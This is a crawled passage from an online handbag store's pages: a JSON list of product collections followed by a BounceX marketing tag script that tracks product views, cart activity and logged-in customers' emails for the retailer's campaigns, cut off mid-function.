sale","u":"/collections/sale-leather-shoulder-bags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"270457012278","p_id":"1"},{"l":"Bandana Collective","n_l":"bandana collective","u":"/collections/bandana-collective","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/232c0a85-3e5b-4858-bab7-abcc93d72061","id":"293800083510","p_id":"1"},{"l":"The Lindley Collection","n_l":"the lindley collection","u":"/collections/the-lindley-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"278683090998","p_id":"1"},{"l":"Frame Pouch","n_l":"frame pouch","u":"/collections/frame-pouch","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"264121614390","p_id":"1"},{"l":"Belt Bags & Slings","n_l":"belt bag & sling","u":"/collections/limited-time-deal-belt-bags-slings","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"281651904566","p_id":"1"},{"l":"Rarely On Sale Styles","n_l":"rarely on sale style","u":"/collections/rarely-on-sale-styles","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"297019342902","p_id":"1"},{"l":"Trifold Wallet","n_l":"trifold wallet","u":"/collections/trifold-wallet","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"90416480310","p_id":"1"},{"l":"Bifolds","n_l":"bifold","u":"/collections/bifolds","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174445101110","p_id":"1"},{"l":"Hobo Access","n_l":"hobo access","u":"/collections/leather-handbag-hobo-access-accessories","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/d0b3ded0-8c13-47fe-8761-9e51e872563f","id":"268941557814","p_id":"1"},{"l":"Fern Medium Trifold Wallet","n_l":"fern medium trifold wallet","u":"/collections/fern-medium-trifold-wallet","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"291906256950","p_id":"1"},{"l":"Fern Sling & Belt Bags","n_l":"fern sling & belt bag","u":"/collections/fern-sling-belt-bags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"285727555638","p_id":"1"},{"l":"The Lauren Collection","n_l":"the lauren collection","u":"/collections/the-lauren-leather-handbag-wallet-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"274078728246","p_id":"1"},{"l":"The Flower Shop","n_l":"the flower shop","u":"/collections/the-flower-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"295243874358","p_id":"1"},{"l":"The Crossbody Shop","n_l":"the crossbody shop","u":"/collections/leather-crossbody-bag-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271819931702","p_id":"1"},{"l":"Bag Strap","n_l":"bag strap","u":"/collections/bag-strap","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"262581714998","p_id":"1"},{"l":"Sable Wristlet","n_l":"sable wristlet","u":"/collections/sheila-clutch-sable","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271999270966","p_id":"1"},{"l":"Hands-Free Styles On Sale","n_l":"hands-free style on sale","u":"/collections/hands-free-styles-on-sale","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"279654432822","p_id":"1"},{"l":"Medium Wallets","n_l":"medium wallet","u":"/collections/medium-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"291023159350","p_id":"1"},{"l":"Heartland Heritage","n_l":"heartland heritage","u":"/collections/heartland-heritage-leather-bags-wallets-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/460aca77-2dec-4ed7-a7c3-9cd228b66135","id":"291508191286","p_id":"1"},{"l":"The Wishes Shop","n_l":"the wish shop","u":"/collections/the-wishes-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"289000587318","p_id":"1"},{"l":"Fern Backpack","n_l":"fern backpack","u":"/collections/fern-backpack","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"277731639350","p_id":"1"},{"l":"Special Occasion Shop","n_l":"special occasion shop","u":"/collections/special-occasion-capsule","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"265752150070","p_id":"1"},{"l":"Gifts For Her","n_l":"gift for her","u":"/collections/mothers-day-gifts","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"280601591862","p_id":"1"},{"l":"The Sheila Collection","n_l":"the sheila collection","u":"/collections/the-sheila-leather-handbag-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"270153842742","p_id":"1"},{"l":"La Jolla Collection","n_l":"la jolla collection","u":"/collections/la-jolla-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307154747446","p_id":"1"},{"l":"Frame Collection","n_l":"frame collection","u":"/collections/frame-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307154583606","p_id":"1"},{"l":"Gifts For Mom","n_l":"gift for mom","u":"/collections/gifts-for-mom","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"272037019702","p_id":"1"},{"l":"GO GURUS Set","n_l":"go guru set","u":"/collections/go-gurus-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283068923958","p_id":"1"},{"l":"CITY BREEZE Set","n_l":"city breeze set","u":"/collections/city-breeze-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283070169142","p_id":"1"},{"l":"Founder's Edition","n_l":"founder' edition","u":"/collections/founders-edition","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"285330571318","p_id":"1"},{"l":"Rugged Luxe Collection","n_l":"rugged luxe collection","u":"/collections/rugged-luxe-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"299804557366","p_id":"1"},{"l":"The Sable Collection","n_l":"the sable collection","u":"/collections/the-sable-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271456108598","p_id":"1"},{"l":"BUILD YOUR SET of 3","n_l":"build your set of 3","u":"/collections/create-your-own-set-of-3","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"284859498550","p_id":"1"},{"l":"Quick Getaway Set","n_l":"quick getaway set","u":"/collections/quick-getaway-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288328089654","p_id":"1"},{"l":"PORTABLE OFFICE Set","n_l":"portable office set","u":"/collections/portable-office-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282880704566","p_id":"1"},{"l":"TINY TITANS SET Set","n_l":"tiny titan set set","u":"/collections/tiny-titans-set-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849902646","p_id":"1"},{"l":"WEEKEND WARRIOR Set","n_l":"weekend warrior set","u":"/collections/weekend-warrior-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282880802870","p_id":"1"},{"l":"TOTE AROUND TOWN Set","n_l":"tote around town set","u":"/collections/tote-around-town-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"299634294838","p_id":"1"},{"l":"Darcy Carryall","n_l":"darcy carryall","u":"/collections/darcy-carryall","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307219234870","p_id":"1"},{"l":"BUILD YOUR SET of 2","n_l":"build your set of 2","u":"/collections/create-your-own-set-of-2","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849869878","p_id":"1"},{"l":"GRAB 'N GO Set","n_l":"grab 'n go set","u":"/collections/grab-n-go-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283070005302","p_id":"1"},{"l":"Acadaca Test","n_l":"acadaca test","u":"/collections/acadaca-test","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/7e69c497-eb98-471f-83d9-b18b7b9b3876","id":"305483448374","p_id":"1"},{"l":"Ready In A Cinch Set","n_l":"ready in a cinch set","u":"/collections/ready-in-a-cinch-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288325173302","p_id":"1"},{"l":"Charm Studio","n_l":"charm studio","u":"/collections/bag-charm-accessories-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"292287873078","p_id":"1"},{"l":"Best-Selling Gifts","n_l":"best-selling gift","u":"/collections/best-selling-gifts-1","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/0a9b6c73-0927-4bcb-938a-0d30d299fe96","id":"274838224950","p_id":"1"},{"l":"Select Styles On Sale","n_l":"select style on sale","u":"/collections/50-off-select-styles-sale","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"270154367030","p_id":"1"},{"l":"Fern Medium Shoulder Bag","n_l":"fern medium shoulder bag","u":"/collections/fern-medium-shoulder-bag","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"269652656182","p_id":"1"},{"l":"Places To See Set","n_l":"place to see set","u":"/collections/places-to-see-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288328286262","p_id":"1"},{"l":"ON A ROLL Set","n_l":"on a roll set","u":"/collections/on-a-roll-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849804342","p_id":"1"},{"l":"ZEN ZUMBA Set","n_l":"zen zumba set","u":"/collections/zen-zumba-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849673270","p_id":"1"},{"l":"Glow Ahead","n_l":"glow ahead","u":"/collections/leather-summer-styles-glow-ahead","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"295276871734","p_id":"1"},{"l":"COMPACT STORAGE Set","n_l":"compact storage set","u":"/collections/compact-storage-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849935414","p_id":"1"},{"l":"The Summer Shop","n_l":"the summer shop","u":"/collections/the-leather-handbag-wallet-summer-shop","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"296287469622","p_id":"1"},{"l":"OFFICE NOMAD Set","n_l":"office nomad set","u":"/collections/office-nomad-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849706038","p_id":"1"},{"l":"HIT THE COURT Set","n_l":"hit the court set","u":"/collections/hit-the-court-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"299634393142","p_id":"1"},{"l":"The Alba Collection","n_l":"the alba collection","u":"/collections/the-alba-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307314163766","p_id":"1"},{"l":"Compact Wallet","n_l":"compact wallet","u":"/collections/compact-wallet","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"262581583926","p_id":"1"},{"l":"MAIN CABIN Set","n_l":"main cabin set","u":"/collections/main-cabin-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849640502","p_id":"1"},{"l":"Pre-Spring Edit","n_l":"pre-spring edit","u":"/collections/new-drop-leather-handbag-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298028171318","p_id":"1"},{"l":"Build Your Own Set Of 2","n_l":"build your own set of 2","u":"/collections/cowboy-tears-hobo-bundle-builder","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"294320832566","p_id":"1"},{"l":"Moving Up Main","n_l":"moving up main","u":"/collections/moving-up-main","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"307234701366","p_id":"1"},{"l":"REFRESH Set","n_l":"refresh set","u":"/collections/refresh-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849738806","p_id":"1"},{"l":"LUNCH BREAK Set","n_l":"lunch break set","u":"/collections/lunch-break-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849837110","p_id":"1"},{"l":"JOURNEY-ER Set","n_l":"journey-er set","u":"/collections/journey-er-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282880606262","p_id":"1"},{"l":"GO GETTERS Set","n_l":"go getter set","u":"/collections/go-getters-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283069775926","p_id":"1"},{"l":"Under $100","n_l":"under $100","u":"/collections/under-100","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"273854562358","p_id":"1"},{"l":"FS TEST WAREHOUSE","n_l":"fs test warehouse","u":"/collections/fs-test-warehouse","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298037149750","p_id":"1"},{"l":"GO GOERS Set","n_l":"go goer set","u":"/collections/go-goers-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283069218870","p_id":"1"},{"l":"Gifts For Her","n_l":"gift for her","u":"/collections/gifts-for-her-1","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"261005180982","p_id":"1"},{"l":"WANDER WAVE Set","n_l":"wander wave set","u":"/collections/wander-wave-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283070136374","p_id":"1"},{"l":"Limited Edition","n_l":"limited edition","u":"/collections/limited-edition-leathers","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"265032925238","p_id":"1"},{"l":"Accessories A Go Go Set","n_l":"accessory a go go set","u":"/collections/accessories-a-go-go-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288328450102","p_id":"1"},{"l":"Sheila Large Crossbody","n_l":"sheila large crossbody","u":"/collections/sheila-large-crossbody","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298969923638","p_id":"1"},{"l":"EXTRA MILE Set","n_l":"extra mile set","u":"/collections/extra-mile-set","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"282849771574","p_id":"1"},{"l":"Big Sky Spirit","n_l":"big sky spirit","u":"/collections/big-sky-spirit","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/9e1544f4-a269-4328-a98e-5d8c5c781679","id":"292740890678","p_id":"1"}]

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tag.wknd.ai/6046/i.js
body_size: 5351
content:
(function() { function bxBootstrap() {
	var re = /bot|crawl|slurp|spider|mediapartners|headlesschrome|snap-prefetch|remotasks|woorank|uptime\.com|facebookexternalhit|facebookcatalog/i;
	if (re.test(navigator.userAgent) || navigator.userAgent == '') {
		return;
	}

	if (!(window.bouncex&&bouncex.website)) {
		var pushedData = [];
		var pushedClientEvents = [];
		if(window.bouncex && bouncex.push && bouncex.length){
			pushedData = bouncex;
		}
		if (window.bouncex && bouncex.clientEvents && bouncex.clientEvents.length) {
           pushedClientEvents = bouncex.clientEvents;
        }
		window.bouncex = {};
		bouncex.pushedData = pushedData;
		bouncex.pushedClientEvents = pushedClientEvents;
		bouncex.website = {"id":6046,"name":"Hobo Bags","cookie_name":"bounceClientVisit6046","domain":"hobobags.com","ct":"fp_local_storage","ally":0,"ei":0,"tcjs":"","cjs":"// enable.feature.PERSISTENT_COUPONS","force_https":false,"waypoints":false,"content_width":900,"gai":"UA-5290030-1","swids":"","sd":0,"ljq":"auto","campaign_id":0,"is_preview":false,"aco":{"first_party_limit":"3500","local_storage":"1"},"cmp":{"gdpr":0,"gmp":0,"whitelist_check":0},"burls":[],"ple":false,"fbe":true,"ffs":"","mas":2,"map":1,"gar":true,"ete":1,"ettm":false,"etjs":"/* ---------------------------- SHARED VARIABLES ---------------------------- */\n\nvar CART_COOKIE_KEY = 'cart',\n    CLEAN_URL = bouncex.utils.url.allowParams();\n\n/* --------------------------------- HELPERS -------------------------------- */\n\nfunction getUrl() {\n    return bouncex.utils.url.allowParams();\n}\n\nfunction getItemIdFromUrl(url) {\n    if (!url) {\n        return '';\n    }\n    var encodedUrl = bouncex.utils.url.allowParams([], url).split('/').pop(),\n        decodedUrl  = decodeURIComponent(encodedUrl);\n\n    return slugify(decodedUrl);\n}\n\nfunction slugify(text) {\n    return text.toString().toLowerCase()\n      .replace(/\\s+/g, '-')\n      .replace(/[^\\w-]+/g, '')\n      .replace(/--+/g, '-')\n      .replace(/^-+/, '')\n      .replace(/-+$/, '');\n}\n\nfunction makeImageUrl(url) {\n\tif (!url) {\n\t\treturn '';\n\t}\n\n\treturn url.indexOf('https:') === -1 ? 'https:' + url : url;\n}\n\nfunction getShadowDomContents(selector){\n    selector = selector || '#fast-simon-serp-app';\n    var $shadowApp = document.querySelector(selector),\n        shadow = $shadowApp && $shadowApp.shadowRoot || '';\n        \n        return jQuery(shadow).contents();\n}\n\n/* ------------------------------ ITEM TRACKING ----------------------------- */\n\nfunction getItem() {\n  var url = getUrl(),\n  imageUrl = jQuery('.product-mainimage').attr('src'),\n  exclusions = ['ISP-HIDE', 'GWPvariant', 'GWP', 'feedonomics-exclude'],\n  itemTags = bouncex.utils.getNestedProp('_BISConfig.product.tags');\n\n  return {\n      id: getItemIdFromUrl(url),\n      copy: jQuery('h1[class*=\"title\"]').first().text().trim(),\n      category: bouncex.utils.getNestedProp('ShopifyAnalytics.meta.product.type'),\n      url: url,\n      imageurl: makeImageUrl(imageUrl),\n      instock: true,\n      excluded: exclusions.filter(element => itemTags.includes(element)).length > 0\n  };\n}\n\nfunction initializeItemEvents() {\n    var item;\n\n    bouncex.et.onTrue(\n        function () {\n            item = getItem();\n            return !!item.id &&\n                !!item.copy &&\n                !!item.category &&\n                !!item.url &&\n                !!item.imageurl;\n        },\n        function () {\n            if (item.url.indexOf('gift-card') > -1) {\n                return;\n            }\n            bouncex.push(['item', item]);\n            bouncex.push(['view item', {'item:id': item.id}]);\n        },\n        10\n    );\n}\n\n/* ---------------------------- CATEGORY TRACKING --------------------------- */\n\nfunction getItemIdsCat() {\n    var ids = [],\n    $tiles =  getShadowDomContents().find('.product-card a');\n\n    $tiles.each(function (i, e) {\n        var id = getItemIdFromUrl(jQuery(e).attr('href'));\n\n        if (id && ids.indexOf(id) < 0) {\n            ids.push(id);\n        }\n    });\n\n    return ids.join(',');\n}\n\nfunction getCategoryObject() {\n    return {\n        'page:url': bouncex.utils.url.allowParams('q'),\n        'items:ids': getItemIdsCat()\n    };\n}\n\nfunction initializeCategoryEvents() {\n    var categoryObj;\n\n    bouncex.et.onTrue(\n        function () {\n            categoryObj = getCategoryObject();\n            return !!categoryObj['items:ids'].length &&\n                !!categoryObj['page:url'];\n        },\n        function () {\n            bouncex.push(['view category', categoryObj]);\n        },\n        10\n    );\n}\n\n/* ------------------------------- CART EVENTS ------------------------------ */\n\nfunction fireAddToCart(itemId) {\n    var token;\n    \n    if (itemId === 'gift-card') {\n        return;\n    }\n    bouncex.et.onTrue(\n        function () {\n            token = bouncex.getBounceCookie(CART_COOKIE_KEY);\n            return token;\n        },\n        function () {\n            bouncex.push([\n                'add to cart',\n                {\n                    'item:id': itemId,\n                    'cart:token': token\n                }\n            ]);\n\n            if (bouncex.vars.cart) {\n                return;\n            }\n            bouncex.setVar('cart', true);\n        },\n        10\n    );\n}\n\nfunction initializeATCClickTracking() {\n    var url = getUrl(),\n    $shadow,\n    itemId;\n\n    bouncex.et.on(bouncex.document, 'click.bxatc', function () {\n        var nonMainProductUrl = jQuery(this).parents('.grid-product__content').find('a.grid-product__link').attr('href');\n        itemId = nonMainProductUrl ? getItemIdFromUrl(nonMainProductUrl) : getItemIdFromUrl(url);\n\n        fireAddToCart(itemId);\n    }, 'form[action=\"/cart/add\"] button[type=\"submit\"], .btn.add-to-cart');\n\n    bouncex.et.onTrue(function() {\n        $shadow = getShadowDomContents();\n\n        return $shadow.length > 0;\n    }, function() {\n        bouncex.et.on($shadow, 'click.bxatc', function () {\n            var itemUrl = jQuery(this).parents('.product-card').find('a').attr('href');\n            itemId = getItemIdFromUrl(itemUrl);\n\n            fireAddToCart(itemId);\n        }, '.add-to-cart-button');\n    }, 10);\n}\n\nfunction emptyCart() {\n    bouncex.et.onVarChange('cart_qty', function (oldVal, newVal) {\n        if (bouncex.vars.cart && newVal === 0 && oldVal > 0) {\n            bouncex.push(['empty_cart']);\n            bouncex.setVar('cart', false);\n        }\n    });\n}\n\nfunction initializeCartEvents() {\n    bouncex.et.cart.init({\n        replenishmentType: 'cookie',\n        replenish: function (cart) {\n            bouncex.utils.cookies.create({\n                name: CART_COOKIE_KEY,\n                value: cart.token\n            });\n            replenComplete();\n        }\n    });\n    function replenComplete() {\n        window.location.href = CLEAN_URL + '?bx_replen=true';\n    }\n    emptyCart();\n}\n\n/* ------------------------------ USER TRACKING ----------------------------- */\n\nfunction initializeUserTracking() {\n    if (!bouncex.vars.logged_in || !!bouncex.vars.logged_in_identified) {\n        return;\n    }\n\n    var userEmail;\n\n    bouncex.et.onTrue(\n        function () {\n            userEmail = (\n                jQuery('.yotpo-logged-in-view').length > 0 && \n                typeof window._BISConfig !== 'undefined' && \n                typeof window._BISConfig.customer !== 'undefined' && \n                typeof window._BISConfig.customer.email !== 'undefined' && \n                window._BISConfig.customer.email\n            )\n            \n            if(!userEmail){\n                var scriptContent = jQuery('#web-pixels-manager-setup').text();\n\n                // Regular expression to match the email address\n                var emailRegex = /\"email\":\"([^\"]+)\"/;\n                \n                // Execute the regex on the script content\n                var match = scriptContent.match(emailRegex);\n                if(match.length > 1){\n                    userEmail = match[1];\n                }\n            }\n            return bouncex.utils.validate.email(userEmail);\n        },\n        function () {\n            bouncex.push([\n                'user',\n                {\n                    'email': userEmail,\n                    'source': 'LoggedIn'\n                }\n            ]);\n            bouncex.setVar('logged_in_identified', true);\n        },\n        5\n    );\n}\n\n/* --------------------------- INITIALIZE TRACKING -------------------------- */\n\nfunction isValidDomain() {\n    return CLEAN_URL.indexOf('www.hobobags.com') > -1;\n}\n\nfunction isEn() {\n    return bouncex.html.attr('lang') === 'en';\n}\n\nfunction isValidForTracking() {\n    return isValidDomain() && isEn();\n}\n\nfunction init() {\n    if (!isValidForTracking()) {\n        return;\n    }\n\n    initializeUserTracking();\n    initializeCartEvents();\n    initializeATCClickTracking();\n    switch (bouncex.website.pts) {\n        case 'category':\n        case 'search':\n            initializeCategoryEvents();\n            break;\n        case 'product':\n            initializeItemEvents();\n            break;\n        default:\n            break;\n    }\n}\n\ninit();","dge":true,"bxidLoadFirst":false,"pie":true,"cme":true,"gbi_enabled":0,"bpush":false,"pt":{"cart":{"testmode":false,"val":[[{"activation":"js","prop":"","prop2":"","prop3":"","val":"window.location.pathname === '/cart';"}]]},"category":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/collections/"}],[{"activation":"current_page_url","prop":"not_contains","prop2":"","prop3":"","val":"/products/"}]]},"checkout":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/checkouts/"}]]},"home":{"testmode":false,"val":[[{"activation":"js","prop":"","prop2":"","prop3":"","val":"window.location.pathname === \"/\";"}]]},"product":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/products/"}]]},"search":{"testmode":false,"val":[[{"activation":"current_page_url","prop":"contains","prop2":"","prop3":"","val":"/search-results"}]]}},"els":{"blank_site_element":""},"vars":[{"name":"logged_in","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tif (bouncex.website.pts === \"checkout\"){\n\t\treturn jQuery('.logged-in-customer-information__paragraph').length > 0; \n\t}\n\n\treturn !!bouncex.utils.getNestedProp('ShopifyAnalytics.meta.page.customerId','');\n})();","trigger":""},{"name":"ever_logged_in","polling":"all","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"bouncex.vars.logged_in || null;","trigger":""},{"name":"cart_qty","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"0","code":"(function(){\n\tif (bouncex.website.pts === 'checkout'){\n\t    var cartQty = 0;\n        jQuery('.product-table .product-thumbnail__quantity').map(function(){\n            cartQty += +jQuery(this).text();\n        });\n\t\treturn cartQty;\n\t}\n\t\n\tif (jQuery('.drawer__cart-empty:visible').length > 0 ){\n\t    return 0;\n\t}\n\t\n\treturn jQuery('.cart-link__bubble.cart-link__bubble--visible').first().text() || null;\n})();","trigger":""},{"name":"cart_value","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"0","code":"jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0) || null;","trigger":""},{"name":"prod_price","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"prod_name","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"in_stock","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"","trigger":""},{"name":"submitted_onsite","polling":"all","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"!!jQuery('span:contains(\"Thanks for subscribing!\")').length || null;\n","trigger":""},{"name":"page_url","polling":"none","persist":"no","page_types":["category","search"],"testmode":true,"default":"false","code":"","trigger":""},{"name":"cart_token","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"cart_items","polling":"none","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"cart","polling":"none","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"null;","trigger":"pageload"},{"name":"cookie_modal_present","polling":"all","persist":"no","page_types":[],"testmode":true,"default":"false","code":"null;","trigger":"pageload"},{"name":"page_type","polling":"none","persist":"no","page_types":[],"testmode":false,"default":"false","code":"bouncex.website.pts;","trigger":"pageload"},{"name":"attentive_visible","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"jQuery('#attentive_overlay').length > 0;","trigger":"pageload"},{"name":"logged_in_identified","polling":"none","persist":"permanent","page_types":[],"testmode":false,"default":"false","code":"null;","trigger":"pageload"},{"name":"cartunder175","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tvar cartValue = jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0);\n\tbouncex.log(typeof cartValue);\n\t\n\tif(typeof cartValue === 'number'){\n\t    return cartValue < 175;\n\t} else {\n\t    return parseFloat(cartValue) < 175;\n\t}\n})();","trigger":"pageload"},{"name":"cartover175","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"(function(){\n\tvar cartValue = jQuery('#cart-subtotal').text().replace(/[^0-9.]/g, '') || jQuery('#modal-cart-subtotal').text().replace(/[^0-9.]/g, '') || bouncex.utils.getNestedProp('Shopify.Checkout.estimatedPrice', 0);\n\tbouncex.log(typeof cartValue);\n\t\n\tif(typeof cartValue === 'number'){\n\t    return cartValue > 174;\n\t} else {\n\t    return parseFloat(cartValue) > 174;\n\t}\n})();","trigger":"pageload"},{"name":"attv_loaded","polling":"all","persist":"no","page_types":[],"testmode":false,"default":"false","code":"!!window.__attentive && !!window.__attentive.trigger;","trigger":"pageload"}],"dgu":"pixel.cdnwidget.com","dgp":false,"ba":{"enabled":0,"fbte":0},"biu":"assets.bounceexchange.com","bau":"api.bounceexchange.com","beu":"events.bouncex.net","ibx":{"tjs":"","cjs":"","miw":0,"mibcx":1,"te":1,"cart_rep":{"get":"","set":""},"ulpj":{"bxid":"espemailid"},"cus":"","miw_exclude":"","enabled":1},"etjson":null,"osre":true,"osru":"osr.bounceexchange.com/v1/osr/items","checkDfp":false,"gamNetwork":"","spa":1,"spatm":0,"preinit_cjs":"","crs":{"integrations":null,"pageCount":null},"mat":0,"math":0,"cpnu":"coupons.bounceexchange.com","dfpcms":0,"sms":{"optm":"","eventSharing":false,"shqId":"","enabled":0},"pde":true,"fmc":["AW","AI","AG","AR","BS","BB","BZ","BM","BO","BQ","BR","CA","KY","CL","CO","CR","CU","CW","DM","DO","EC","SV","GF","GL","GD","GT","GP","HT","HN","JM","MQ","MX","MS","NI","PA","PY","PE","PR","PM","MF","BL","KN","LC","VC","SX","SR","TT","US","UM","UY","VE","VG","VI"],"fme":true,"fmx":"#swell-referral-refer-emails","uid2":false,"iiq":false,"sdk":{"android":{"enabled":false,"enabledVersions":[],"eventModifications":null},"ios":{"enabled":false,"enabledVersions":[],"eventModifications":null}},"onsite":{"enabled":1},"ads":{"enabled":0},"pubs":{"enabled":0},"websdk":{"enabled":0,"devMode":0},"ga4_property_id":"320129784","ga4_measurement_id":"G-91PSB31Y0P","tag_state_domain":"","tag_state_domain_enabled":false,"tag_state_sst_enabled":false}
;

		bouncex.tag = 'tag3';
		bouncex.$ = window.jQuery;
		bouncex.env = 'production';
		bouncex.restrictedTlds = {"casl":{"ca":1},"gdpr":{"ad":1,"al":1,"at":1,"ax":1,"ba":1,"be":1,"bg":1,"by":1,"xn--90ais":1,"ch":1,"cy":1,"cz":1,"de":1,"dk":1,"ee":1,"es":1,"eu":1,"fi":1,"fo":1,"fr":1,"uk":1,"gb":1,"gg":1,"gi":1,"gr":1,"hr":1,"hu":1,"ie":1,"im":1,"is":1,"it":1,"je":1,"li":1,"lt":1,"lu":1,"lv":1,"mc":1,"md":1,"me":1,"mk":1,"xn--d1al":1,"mt":1,"nl":1,"no":1,"pl":1,"pt":1,"ro":1,"rs":1,"xn--90a3ac":1,"ru":1,"su":1,"xn--p1ai":1,"se":1,"si":1,"sj":1,"sk":1,"sm":1,"ua":1,"xn--j1amh":1,"va":1,"tr":1}};
		bouncex.client = {
			supportsBrotli: 1
		};
		bouncex.assets = {"ads":"a2b6e111622bb2d47d82e53050955d54","creativesBaseStyles":"a53944a2","gpsAuction":"bbb80866120d17013073bb6d284cbd6b","inbox":"d6c8d32b386d0fba348241d2c8b6dbc7","onsite":"1238d00d70e4de87443df9eb69ff1a61","sms":"e39203556bab2366e56296ce42e974a7","websdk":"13f6b0f39e04cf863272873488f120ed","website_campaigns_6046":"0f87d05c9d2d7aecebb503a4a8e8161a"};
		bouncex.push = function(pushData) {
